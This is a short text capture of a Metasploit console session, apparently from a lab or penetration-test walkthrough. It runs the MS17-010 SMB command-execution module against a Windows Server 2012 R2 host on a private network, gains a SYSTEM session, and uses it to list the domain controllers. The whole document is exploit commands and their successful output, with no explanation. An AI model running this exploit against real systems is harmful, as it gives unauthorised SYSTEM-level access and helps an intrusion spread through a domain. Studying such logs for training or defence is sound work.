 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net group \"Domain controllers\" /domain
COMMAND => net group "Domain controllers" /domain
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.93.30:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30:445 - Built a write-what-where primitive...
[+] 192.168.93.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.30:445 - Getting the command output...
[*] 192.168.93.30:445 - Executing cleanup...
[+] 192.168.93.30:445 - Cleanup was successful
[+] 192.168.93.30:445 - Command completed successfully!
[*] 192.168.93.30:445 - Output for "net group "Domain controllers" /domain":
Domain Controllers
-------------------------------------------------------------------------------
DC$
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed